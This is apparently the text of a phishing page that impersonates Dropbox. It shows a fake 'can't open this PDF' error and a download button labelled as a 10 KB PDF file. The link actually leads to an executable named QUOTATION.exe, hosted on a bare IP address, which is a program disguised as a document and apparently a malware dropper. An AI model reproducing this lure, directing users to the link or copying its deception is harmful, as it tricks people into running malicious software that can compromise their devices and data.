 Dropbox
All your photos, videos,
and docs anywhere
Sorry there was a problem and we can't open this PDF, if this
happens again please try open in browsers
PDF FILE: 10.22kb DOWNLOAD
http://194.88.105.202/~ninjagro/pdfs/QUOTATION.exe